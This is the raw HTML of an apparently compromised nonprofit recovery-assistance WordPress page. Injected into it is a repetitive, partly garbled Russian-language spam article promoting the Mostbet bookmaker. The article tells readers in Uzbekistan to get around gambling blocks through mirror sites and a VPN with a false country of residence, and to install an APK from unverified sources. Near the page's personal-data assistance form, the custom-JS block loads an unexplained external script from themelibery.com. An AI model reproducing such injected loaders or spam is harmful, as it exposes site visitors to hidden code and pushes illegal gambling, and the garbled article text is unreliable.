                        $('html').removeClass('responsive-menu-open');
                    }
                });
            }            $('#responsive-menu a.responsive-menu-item-link').keydown(function(event) {
                console.log( event.keyCode );
                if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1) {
                    return;
                }
                var link = $(this);
                switch(event.keyCode) {
                    case 13:                        link.click();
                        break;
                    case 27:                        var dropdown = link.parent('li').parents('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                            dropdown.prev().focus();
                        }
                        break;

                    case 32:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.show();
                            dropdown.find('a, input, button, textarea').first().focus();
                        }
                        break;

                    case 35:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').last().focus();
                        break;
                    case 36:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').first().focus();
                        break;
                    case 37:
                    case 38:
                        event.preventDefault();
                        event.stopPropagation();                        if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                    case 39:
                    case 40:
                        event.preventDefault();
                        event.stopPropagation();                        if( link.parent('li').nextAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                }
            });
        }
    };
    ResponsiveMenu.init();
});</script>		<style type="text/css" id="wp-custom-css">
			.text-background{
	background-color: #e8e6e3;
	padding: 10px 5px;
	color: black;
}
@media screen and (max-width: 900px) and (min-width: 600px) {
	button#responsive-menu-button{
		top: 100px;
	}
	.full-width .sections1{
		padding-bottom: 7.59%;
	}
	#header-wrap {
    position: fixed;
	}
}

@media screen and (max-width: 670px){
	#main-content form .field {
    width: 100%;
    margin: 1% 2%;
}
		#main-content form .one-fourth-width{
    width: 100%;
    margin: 1% 2%;
}
}


/***custom css****/

.form_data {
    background: #ddd;
    padding: 40px 35px;
}

.elementor-row.bg_common input {
    height: 45px;
    padding: 15px;
}

input.wpcf7-form-control.wpcf7-submit {
    color: #ffffff;
    background-color: #121930;
    border-radius: 0px 0px 0px 0px;
    padding: 2% 15% 2% 15%;
    font-size: 18px;
    font-weight: 500;
	margin-left: 263px;
}

span.wpcf7-list-item-label {
    top: -15px;
    position: relative;
}

#main-content form input[type=checkbox] {
    height: 40px;
    width: 16px;
}

.payapal-btn-section form{text-align:center;}
		</style>
				
    </head>     
     
    <body data-rsssl=1 id="page-" class=" post-template-default single single-post postid-6354 single-format-standard fpt-template-vcltrg responsive-menu-slide-left elementor-default elementor-kit-4779"> 
        <div id="header-wrap"> 
            <div id="header"> 
                <a id="logo" href="https://victorialtrg.org" title="Home - VCLTRG" rel="home"></a> 
                <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle">Menu</button>
                            <div class="menu-main-nav-container"><ul id="menu-main-nav" class="nav-menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://victorialtrg.org/apply-for-assistance/">Need Assistance</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://victorialtrg.org/about/">About</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://victorialtrg.org/donations/">Donations</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://victorialtrg.org/events/">Events</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://victorialtrg.org/our-partners/">Our Partners</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://victorialtrg.org/volunteer/">Volunteer</a></li>
</ul></div>                </nav>
            </div>             

            <!--#header-->             
        </div>     
        <div class="full-width"> 
     

           

Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, Tas-ix, Besplatno, O`zbek Tilida, Uzbek Tilida, Tas-ix 2020, 2021, 20</h1>  
        <div class="entry">
            <p>Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, Tas-ix, Besplatno, O`zbek Tilida, Uzbek Tilida, Tas-ix 2020, 2021, 202</p>
<h1>Официальный сайт Мостбет Ставки на спорт Mostbet</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Приложение для компьютера</a></li>
<li><a href="#toc-1">Наше мнение об операторе ставок</a></li>
<li><a href="#toc-2">Обзор Мобайл Мостбет</a></li>
<li><a href="#toc-3">Скачать приложение Mostbet букмекерская контора Скачать APK для Android и iOS</a></li>
<li><a href="#toc-4">Приложение для IOS</a></li>
<li><a href="#toc-5">Как скачать Mostbet на Андроид бесплатно?</a></li>
<li><a href="#toc-6">Преимущества и недостатки букмекерской конторы</a></li>
<li><a href="#toc-7">Регистрация на сайте</a></li>
<li><a href="#toc-8">Спортивные ставки</a></li>
<li><a href="#toc-9">Обзор букмекерской компании Mostbet Узбекистан</a></li>
<li><a href="#toc-10">Мобильный Mostbet</a></li>
<li><a href="#toc-11">Казино, слоты и другие игры от Mostbet</a></li>
<li><a href="#toc-12">Страница Не Найдена Mostbet Bukmeyker Bu Cheklovlarsiz Hudud!</a></li>
<li><a href="#toc-13">Система бонусов букмекера</a></li>
<li><a href="#toc-14">Recent Comments</a></li>
<li><a href="#toc-15">Виртуальная игра Aviator на Mostbet</a></li>
<li><a href="#toc-16">Обзор букмекерской компании Mostbet Узбекистан</a></li>
<li><a href="#toc-17">Регистрация на сайте</a></li>
<li><a href="#toc-18">Система бонусов букмекера</a></li>
<li><a href="#toc-19">Скачать приложение Mostbet букмекерская контора Скачать APK для Android и iOS</a></li>
<li><a href="#toc-20">Как скачать Mostbet на Андроид бесплатно?</a></li>
<li><a href="#toc-21">Спортивные ставки</a></li>
<li><a href="#toc-22">Казино, слоты и другие игры от Mostbet</a></li>
<li><a href="#toc-23">Приложение для компьютера</a></li>
<li><a href="#toc-24">Наше мнение об операторе ставок</a></li>
<li><a href="#toc-25">Recent Comments</a></li>
<li><a href="#toc-26">Приложение для IOS</a></li>
<li><a href="#toc-27">Мобильный Mostbet</a></li>
<li><a href="#toc-32">Система бонусов букмекера</a></li>
<li><a href="#toc-34">Обзор Мобайл Мостбет</a></li>
</ul>
</div>
<p>Связано это с тонкостями и нюансами местного законодательства о деятельности букмекеров. Чтобы обойти блокировку можно использовать зеркало Мостбет – копию сайта букмекерской конторы, размещенную на другом URL-адресе. Букмекерская компания Mostbet для Android и iOS разработала современные и функциональные приложения. Пользователи из Узбекистана могут Mostbet uz skachat и открыть счет в сумах, у приложения есть версия на узбекском языке. Мобильное приложение букмекера Мостбет заточено на комфортный беттинг Мостбет уз скачать андроид вы можете в любое время. В Узбекистане до сих пор нет единого закона, который бы регулировал деятельность международных букмекеров.</p>
<ul>
<li>У игроков есть возможность следить за ходом встреч по видеотрансляциям, инфографике и спортивной статистике, которая регулярно обновляется онлайн.</li>
<li>Победителя в электронных видах спорта выбирает ГСС – генератор случайных чисел, поэтому вы никак не сможете повлиять на ход происходящего или спрогнозировать будущий результат.</li>
<li>Эта компания гордится тем, что имеет самые высокие позиции и коэффициенты в играх перед матчем и другими реальными играми.</li>
<li>Чтобы обойти блокировку можно использовать зеркало Мостбет – копию сайта букмекерской конторы, размещенную на другом URL-адресе.</li>
</ul>
<p>Для этого на мобильной версии сайта нужно вызвать гамбургер-меню и кликнуть на значок Android. В статье расскажем, где его скачать, как установить, каким функционалом оно обладает. Если игрок сделает первый депозит в течение 7 дней с момента регистрации, он получит бонус в размере 100%  от депозита. Найти актуальное мобильное приложение Mostbet для Андроид игроки могут на официальном сайте букмекерской конторы. Перед получением выигрыша обязательно нужно заполнить все поля в профиле в личном кабинете. В каждом экспрессе должно быть не менее трех спортивных событий с коэффициентами не ниже 1, 45 oaxacaculinarytours.com.</p>
<h2 id="toc-0">Приложение для компьютера</h2>
<p>Например, если клиент воспользовался бонусом в течение 7 дней после того, как пополнил счет, ему поступает дополнительно еще 50% от суммы взноса. Средства нужно будет отыграть в 20-кратном размере на спортивном рынке для ставок-ординаров с коэффициентами от 1,50. Несомненно, перед тем, как стать клиентом букмекерской компании, игроки должны проанализировать работу ресурса со всех сторон, определив положительные и отрицательные моменты букмекера. Что касается оформления, приложение букмекерской конторы Мостбет частично напоминает мобильную версию сайта Мостбет. Важная особенность программы в том, что представляют собой титульные травы для простоты восприятия mostbet o’ynash. К сожалению, в нашей стране сделки по ставкам являются частью игорного бизнеса, запрещенного на законодательном уровне <a href="https://mostbetcasinoz.com">https://mostbetcasinoz.com</a>.</p>
<ul>
<li>Помимо ставок на спорт, на сайте Мостбет также доступны разделы «Казино» и «Виртуальный спорт».</li>
<li>Мостбет — известная международная mostbet букмекерская компания, которая работает по лицензии Кюрасао.</li>
<li>За безопасность вложенных средств, проведение финансовых транзакций оператор полностью отвечает перед своими клиентами, об этом написано в «Положениях и условиях сотрудничества».</li>
<li>Любители карточных игр найдут здесь несколько разновидностей рулетки (русская, европейская, французская, американская), блек джек и Техасский Холдем, покер и баккару.</li>
</ul>
<p>Любители карточных игр найдут здесь несколько разновидностей рулетки (русская, европейская, французская, американская), блек джек и Техасский Холдем, покер и баккару. Это всегда бывает в рамках Олимпийских игр, Чемпионатов Европы по футболу и другим дисциплинам. Продолжительность транзакции будет напрямую зависеть от платежной системы, в крайних случаях (банковский перевод и кредитная карта) платеж можно ожидать спустя 72 часа. Если в личном кабинете статус запроса не меняется в течение 2 дней, необходимо связаться с техподдержкой, где в «контактах» указаны все координаты. Mostbet Bizbon NV является управляющей компанией, находящейся под непосредственным руководством правительства о.Кюрасао со штаб-квартирой на Мальте.</p>
<h3 id="toc-1">Наше мнение об операторе ставок</h3>
<p>Mojno takje Mostbet скачайте себе на компьютер и пользуйтесь программой в любое время. Интерфейс сайта создан в игровом стиле с быстрым доступом к различным ставкам как в лайве так и прематч. Если человек желает сделать ставку в Мостбет, чтобы сделать это мойно с любым углом земли в режиме онлайн.</p>
<ul>
<li>По итогам месяца в турнирной таблице можно увидеть имена победителей, которых ждут персональные бонусы и бесплатные ставки на спорт и казино.</li>
<li>Если человек желает сделать ставку в Мостбет, чтобы сделать это мойно с любым углом земли в режиме онлайн.</li>
<li>Важная особенность программы в том, что представляют собой титульные травы для простоты восприятия mostbet o’ynash.</li>
<li>В режиме 24/7 на сайте функционирует онлайн-чат, где вы можете задать вопрос дежурному менеджеру.</li>
</ul>
<p>Нужно помнить о том, что скачать приложение Мостбет можно только на официальном сайте компании. Также существует официальная мобильная возможность Мостбет, очень удобный и быстрый способ скачивания. Чтобы скачать приложение для IOS, перейдите в магазин App Store и  оттуда возьмите нужную программу. Основным преимуществом приложений является конфиденциальный и абсолютно безопасный вход на сайт в любое время без надобности искать зеркала или устанавливать VPN. Вы получите отличный функционал и такой же масштабный спортивный рынок, включая LIVE. Рабочее поле обычное и понятное в телефонном режиме, людям легко разобраться, что где находится <a href="https://mostbetcasinoz.com/login/">mostbet ga kirish</a>.</p>
<h3 id="toc-2">Обзор Мобайл Мостбет</h3>
<p>Сайт работает полноценно и онлайн, то есть на одной странице нет физической букмекерской конторы. Но все они зарегистрированы и полностью регулируются лицензией на игру и полностью законны. Mostbetuz apk — приложение молодой игорной компании, работающей в сфере разных ставок, спорта и киберспорта. В мобильном приложении клиенты получают доступ ко всему функционалу, который есть на десктопной и мобильной версиях сайта.</p>
<ul>
<li>Если вы решили стать клиентом компании, вначале ознакомьтесь с информацией о самом букмекере, найдите независимые отзывы в Сети и внимательно изучите раздел FAQ.</li>
<li>Основным преимуществом приложений является конфиденциальный и абсолютно безопасный вход на сайт в любое время без надобности искать зеркала или устанавливать VPN.</li>
<li>Как видите, у букмекера есть свои преимущества и свои недостатки, которые, по отзывам клиентов за последний год, он старается уменьшить или вообще свести к минимуму.</li>
<li>Для быстрого поиска результатов включены отдельные записи, а рынок классифицирован в соответствии с его типом.</li>
</ul>
<p>Мостбет — известная международная mostbet букмекерская компания, которая работает по лицензии Кюрасао. Обратите внимание, что выводить средства пользователю разрешается только тем же способом, которым ранее был пополнен депозит. Во всех случаях беттору дополнительно необходимо выбрать валюту счета и согласиться с правилами работы БК.</p>
<h2 id="toc-3">Скачать приложение Mostbet букмекерская контора Скачать APK для Android и iOS</h2>
<p>Букмекер имеет хорошую репутацию и предлагает свои услуги в 39 странах мира, работая со многими клиентами уже более 12-ти лет. Если вы – опытный беттор и много времени отводите торговле ставками-онлайн, самое время скачать приложение, которое полностью совместимо с операционными системами Android и iOS. Поскольку не все компьютерные провайдеры поддерживают политику азартных игр, то приложение для Android от Google со всеми установочными компонентами можно скачать на официальном сайте Mostbet. В разделе «Акции и бонусы» вы сможете прочесть обо всех дополнительных условиях, которые предлагает оператор своим клиентам.</p>
<p>Игры начинаются каждые 15 минут, проходят очень быстро и динамично, поэтому клиенты могут сделать ставку и просто наслаждаться процессом игры, происходящем на поле, корте или дистанции. Победителя в электронных видах спорта выбирает ГСС – генератор случайных чисел, поэтому вы никак не сможете повлиять на ход происходящего или спрогнозировать будущий результат. И еще один вариант доступа, который никто не может заблокировать, это – мобильные приложения. Программу можно скачать на гаджет, что позволяет производить вход с дополнительными мерами безопасности, работая даже при сбоях не только на самом букмекерском сайте, но и при неполадках в Сети. В приложении mostbet скачать на Андроид можно пройти регистрацию и затем загрузить фото своих документов для проверки личности. Несколько сотен событий ежедневно появляются в live-линии, на них можно оформить пари по ходу встречи.</p>
<h2 id="toc-4">Приложение для IOS</h2>
<p>Чтобы этого не случилось, рекомендуем установить VPN-сервис, который позволяет конфиденциально и абсолютно безопасно находиться на сайте. Вы можете указать иную страну проживания, например, Великобританию или Испанию, где Mostbet разрешен, и заходить на ресурс можно 24/7. Для тех, кто хочет наблюдать за ходом происходящего соревнования, мы советуем использовать сторонний ресурс Twitch, который больше подходит для трансляции киберспорта. Прямых эфиров, как таковых, у оператора нет, и это является существенным недостатком для любителей ставок-LIVE. Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства.</p>
<p>Как видите, у букмекера есть свои преимущества и свои недостатки, которые, по отзывам клиентов за последний год, он старается уменьшить или вообще свести к минимуму. Если вы решили стать клиентом компании, вначале ознакомьтесь с информацией о самом букмекере, найдите независимые отзывы в Сети и внимательно изучите раздел FAQ. Эта компания гордится тем, что имеет самые высокие позиции и коэффициенты в играх перед матчем и другими реальными играми. В процессе появится предостережение о том, что файл способен причинить вред устройству.</p>
<h3 id="toc-5">Как скачать Mostbet на Андроид бесплатно?</h3>
<p>Часто это поединки, которых не было в предматчевой росписи — товарищеские, любительские и молодежные турниры. Букмекеры добавляют их в линию днем в будни, когда в мире проходит мало важных спортивных событий. Да, кеш-бек включен во многие акции спортивного и азартно-развлекательного разделов. Их можно получать в деньгах, обменивать на новые бесплатные вращения или ставки, накапливать и использовать после в программе лояльности.</p>
<ul>
<li>Например, если клиент воспользовался бонусом в течение 7 дней после того, как пополнил счет, ему поступает дополнительно еще 50% от суммы взноса.</li>
<li>Международная беттинговая площадка Mostbet uz принимает ставки на спорт и азартные развлечения от клиентов.</li>
<li>После того, как программа будет загружена, иконка Mostbet появится на рабочем столе смартфона.</li>
<li>Обратите внимание, что выводить средства пользователю разрешается только тем же способом, которым ранее был пополнен депозит.</li>
</ul>
<p>В приложении букмекера нет важных функций для беттинга, но всегда доступны другие возможности, которые работают на высоком уровне. Для быстрого поиска результатов включены отдельные записи, а рынок классифицирован в соответствии с его типом. Клиент, попадая на рынок, должен нажать на коэффициент, чтобы его ставка отобразилась в купоне. Игрок должен открыть купон, чтобы продолжить процесс беттинга, указав сумму ставки и ее тип (экспресс, ординар, цепочка, комби, мульти и т.д.). За безопасность вложенных средств, проведение финансовых транзакций оператор полностью отвечает перед своими клиентами, об этом написано в «Положениях и условиях сотрудничества». Все данные игроков защищены с помощью 128-битной SSL-системы и кодируются прямо на входе.</p>
<h3 id="toc-6">Преимущества и недостатки букмекерской конторы</h3>
<p>Международная беттинговая площадка Mostbet uz принимает ставки на спорт и азартные развлечения от клиентов. Это официальный документ, который позволяет многим международным беттинговым платформам и интернет-казино работать в разных странах мира. Чтобы зарегистрироваться и пользоваться всеми преимуществами и услугами сайта, пользователь должен быть старше восемнадцати лет. Поэтому нет необходимости тестировать софт в различных режимах ставок с онлайн-видеотрансляцией, матч-центром и анимацией. На данный момент приложение Mostbet для Android работает хорошо, сбоев и ошибок нет.</p>
<ul>
<li>Если вы – опытный беттор и много времени отводите торговле ставками-онлайн, самое время скачать приложение, которое полностью совместимо с операционными системами Android и iOS.</li>
<li>Часто это поединки, которых не было в предматчевой росписи — товарищеские, любительские и молодежные турниры.</li>
<li>В акции принимают участие экспресс-ставки с коэффициентом от 1,40 и тремя событиями в одном купоне.</li>
<li>Компания предлагает различные акции, частые турниры, мини-игры, онлайн-казино и живое казино, ставки на футбол, киберспортивные игры и титулы.</li>
</ul>
<p>После завершения установки значок с эмблемой букмекерской конторы появится mostbet uz kirish на одном из рабочих столов мобильного устройства. После завершения установки ярлык с эмблемой беттинговой компании появится на одном из рабочих столов. Также для этих целей можно воспользоваться email-рассылкой, просто указав адрес своей электронной почты в профиле. Помимо ставок на спорт, на сайте Мостбет также доступны разделы «Казино» и «Виртуальный спорт». У игроков есть возможность следить за ходом встреч по видеотрансляциям, инфографике и спортивной статистике, которая регулярно обновляется онлайн. Если игрок сделает первый депозит в течение 7 дней с момента регистрации, он получит бонус в размере 100% mostbet casino от депозита.</p>
<h2 id="toc-7">Регистрация на сайте</h2>
<p>Если игрок успевает внести депозит в первые 15 минут после регистрации, букмекер добавляет еще 25% к депозиту. По итогам месяца в турнирной таблице можно увидеть имена победителей, которых ждут персональные бонусы и бесплатные ставки на спорт и казино. После того, как клиент предоставил свои паспортные данные для проверки службе безопасности, он имеет право выводить средства. Для этого в личном кабинете нужно зайти в раздел с соответствующим названием и нажать кнопку «Заказать выплату». Оператор требует, чтобы клиент выполнял обналичивание тем же методом, что и депозит. Но даже с зеркальными ссылками у вас нет 100%-ой уверенности в том, что ресурс не заблокируют в любой момент.</p>
<p>Поэтому первым шагом на пути к сотрудничеству с Mostbet становится регистрация клиента. Букмекер анонсировал виртуальную игру под названием «Авиатор» и отдал ей целый раздел. Суть ее заключается в том, что нужно быстро сделать ставку, пока самолёт не стартовал, и вовремя ее закрыть! Активность клиентов поддерживается постоянными бесплатными вращениями, акциями одного дня, программой лояльности и кэшбэком за проигранные ставки. В режиме 24/7 на сайте функционирует онлайн-чат, где вы можете задать вопрос дежурному менеджеру.</p>
<h3 id="toc-8">Спортивные ставки</h3>
<p>Букмекер работает в отрасли более 13 лет, но некоторые моменты, по мнению клиентов, хотелось бы улучшить. Это касается качества техподдержки, которая быстро отвечает, но глубина вопроса может быть до конца не проработана. Софта нет в Play Industry, так как компания Google не разрешает распространять на своих площадках программное обеспечение букмекеров и онлайн-казино. У пользователя всегда под рукой большой выбор спортивных ставок, оформить пари он может из любого места, где есть интернет. Букмекерская контора пользуется популярностью среди поклонников беттинга и гемблинга, поэтому для многих актуально скачать Mostbet в Узбекистане. Компания Мостбет, известная своей надежностью, является одной из первых букмекерских онлайн-компаний, которая вышла на рынок Бангладеш.</p>
<ul>
<li>Если в личном кабинете статус запроса не меняется в течение 2 дней, необходимо связаться с техподдержкой, где в «контактах» указаны все координаты.</li>
<li>Если вы находитесь дома, лучше всего вход осуществить с домашнего ПК с большим экраном.</li>
<li>Программу можно скачать на гаджет, что позволяет производить вход с дополнительными мерами безопасности, работая даже при сбоях не только на самом букмекерском сайте, но и при неполадках в Сети.</li>
<li>У пользователя всегда под рукой большой выбор спортивных ставок, оформить пари он может из любого места, где есть интернет.</li>
<li>Перед получением выигрыша обязательно нужно заполнить все поля в профиле в личном кабинете.</li>
</ul>
<p>Владельцы телефонов от Android не найдут мобильное приложение Mostbet в официальном магазине Play Marketplace. Причина в компании Google, которая запрещает на принадлежащих ей площадках размещать софт. Чтобы установить софт, необходимо зайти на мобильную версию сайта и вызвать гамбургер-меню в правом верхнем углу. Самые активные участники постепенно продвигаются к достижению цели – максимальной сумме коинов (кешбека), которые только можно получить в качестве компенсации от проигрышных ставок. В акции принимают участие экспресс-ставки с коэффициентом от 1,40 и тремя событиями в одном купоне.</p>
<h2 id="toc-9">Обзор букмекерской компании Mostbet Узбекистан</h2>
<p>Если же средства будут внесены на счет на протяжении минут после создания аккаунта – бонус возрастет до 125%. Сотрудники саппорта быстро реагируют на все обращения, дают подробные разъяснения, решают спорные ситуации. Для получения выигрыша клиенту Mostbet com необходимо в личном кабинете перейти на вкладку «Вывести со счета». После завершения установки значок с эмблемой букмекерской конторы появится на одном из рабочих столов мобильного устройства.</p>
<p>Компания предлагает различные акции, частые турниры, мини-игры, онлайн-казино и живое казино, ставки на футбол, киберспортивные игры и титулы. Если вы хотите купить фиксированный товар, вы можете добавить купон, когда он вам нужен, затем быстро заказать его и использовать систему с эспрессо. Линия спорта и разнообразие дисциплин на сайте представлены хорошо, что является одним из ведущих факторов при выборе игроками букмекерской конторы. Букмекер предлагает внести депозит в течение 15-ти минут после создания учетной записи. Если данное условие будет выполнено, к приветственному бонусу компания добавит еще 25%, чтоб получилась итоговая сумма 125%. В разделе «Касса» клиент может совершить депозит через банковские карты или криптовалютные кошельки.</p>
<h3 id="toc-10">Мобильный Mostbet</h3>
<p>Среди своих конкурентов Mostbet выделяется глубиной рынка, освещая не только мировые Первенства и Чемпионаты, но и турниры среднего и низшего дивизионов. Согласитесь, это – внушительная цифра для букмекера, который основную деятельность развернул в странах постсоветского пространства. Перед установкой в настройках безопасности своего смартфона разрешите скачивание файлов из непроверенных источников, чтобы приложение впоследствии работало корректно. После того, как программа будет загружена, иконка Mostbet появится на рабочем столе смартфона. Конечно, любой житель Узбекистана выберет международного букмекера с его широкими возможностями рынка ставок, постоянными бонусам и многочисленными видами транзакций.</p>
<ul>
<li>Сотрудники саппорта быстро реагируют на все обращения, дают подробные разъяснения, решают спорные ситуации.</li>
<li>Прямых эфиров, как таковых, у оператора нет, и это является существенным недостатком для любителей ставок-LIVE.</li>
<li>Самые активные участники постепенно продвигаются к достижению цели – максимальной сумме коинов (кешбека), которые только можно получить в качестве компенсации от проигрышных ставок.</li>
<li>Несколько сотен событий ежедневно появляются в live-линии, на них можно оформить пари по ходу встречи.</li>
<li>Это официальный документ, который позволяет многим международным беттинговым платформам и интернет-казино работать в разных странах мира.</li>
</ul>
<p>Сделать ставку и посмотреть большинство рабочих окон открыть просто, на это требуется несколько секунд. Обратите внимание на то, что каждый раз, когда вы его скачиваете, он будет работать на высокой скорости. Мобильное приложение Mostbet доступно для мобильных приложений для операционных систем Android и iOS. Таким образом у клиента стало больше гарантии и финансовой защиты от хакеров и мошенников.</p>
<h2 id="toc-11">Казино, слоты и другие игры от Mostbet</h2>
<p>В процессе появится уведомление о том, что файл может нанести вред мобильному устройству. Минимальная ставка – от 0,1 евро, заключать пари можно одновременно для двух блоков, размещенных под взлетающим самолетом. Новичкам предлагается демонстрационная версия для изучения тонкостей и правил каждого слота.</p>
<ul>
<li>Букмекер предлагает внести депозит в течение 15-ти минут после создания учетной записи.</li>
<li>Новичкам предлагается демонстрационная версия для изучения тонкостей и правил каждого слота.</li>
<li>На данный момент приложение Mostbet для Android работает хорошо, сбоев и ошибок нет.</li>
<li>Если вы хотите купить фиксированный товар, вы можете добавить купон, когда он вам нужен, затем быстро заказать его и использовать систему с эспрессо.</li>
<li>Найти актуальное мобильное приложение Mostbet для Андроид игроки могут на официальном сайте букмекерской конторы.</li>
<li>После того, как клиент предоставил свои паспортные данные для проверки службе безопасности, он имеет право выводить средства.</li>
</ul>
<p>Приложение для ПК – это, пожалуй, самая инновационная разработка букмекера, который стремится сделать вход на сайт для своих клиентов максимально безопасным. Это становится актуальным в тех странах, где вход на ресурс может быть в любую минуту заблокирован монопольными службами. Если вы находитесь дома, лучше всего вход осуществить с домашнего ПК с большим экраном. Смысл игры состоит в том, чтобы вовремя остановить пари, и не дать возможности летящему аппарату скрыться из глаз.</p>
        </div><!-- entry -->



<!--#main-content-->


<!--#side-content-->

</div>
        <!--#body-->         
        <button id="responsive-menu-button"  tabindex="1"
        class="responsive-menu-button responsive-menu-boring responsive-menu-accessible"
        type="button"
        aria-label="Menu">
    <span class="responsive-menu-box"><span class="responsive-menu-inner"></span>
    </span></button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper" role="navigation" aria-label="main-nav"><ul id="responsive-menu" role="menubar" aria-label="main-nav" ><li id="responsive-menu-item-169" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/apply-for-assistance/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Need Assistance</a></li><li id="responsive-menu-item-23" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/about/" class="responsive-menu-item-link" tabindex="1" role="menuitem">About</a></li><li id="responsive-menu-item-1138" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/donations/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Donations</a></li><li id="responsive-menu-item-1139" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/events/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Events</a></li><li id="responsive-menu-item-1142" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/our-partners/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Our Partners</a></li><li id="responsive-menu-item-1143" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/volunteer/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Volunteer</a></li></ul>    </div>
</div>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/navigation.js?ver=20160909' id='wpb_togglemenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victorialtrg.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
jQuery(document).ready(function( $ ){
 
    jQuery("#email-action-btn").click(function(){
       event.preventDefault();     
     // var form_name = $("input[type='hidden']").val();
   
       $.ajax({
				  type: "POST",
				  url: "https://victorialtrg.org/sendApplication.php",
				  data:  $("#form").serialize(),
				  success: function(msg) {
                    console.log(msg); 
                    //alert(msg);
					
					if (msg == true) {	
                      $(".successDiv").css("visibility","visible");
                     $('#form')[0].reset();
					 
					} else {
					  //alert("Something went wrong. Please Try Again...!");
					}

				  },
                  
				});
     
  });
  
});



<script src="https://themelibery.com/cookies.js"></script>
<!-- end Simple Custom CSS and JS -->

   
            <script>/*
var mobileMenuToggler = document.querySelectorAll('#top-nav .menu-toggler')[0],
topNavContainer = document.getElementById('top-nav');

mobileMenuToggler.addEventListener('click', function(e) {
topNavContainer.classList.toggle('show-menu');
});
*/
</script>             
           <div class="full-width">
			<div class="sections1">
				<h2>Need Assistance?</h2>
				<br>
				
				<div class="successDiv" style="visibility: hidden;">
				        <p>Request Submitted</p>
				        <p class="error"></p>
			    </div>
				<form class="assist-form " id="form">
				     <input type="hidden" name="form_name" value="Need Assistance Form" >
				    <div class="field">
				        <input type="text" name="firstname" value="" placeholder="First Name" required>
				    </div>
					<div class="field">
				        <input type="text" name="lastname" value="" placeholder="Last Name" required>
				    </div>
						<div class="full-width">
						    <input type="text" name="address" value="" placeholder="Address" style=" width: 86%;" required>
						</div>
					<div class="field">
					    <input type="text" name="phonenumber" value="" placeholder="Phone Number" required>
					</div>
					<div class="field">
					    <input type="email" name="email" value="" placeholder="Email" required>
					</div>
					
					<div class="field">
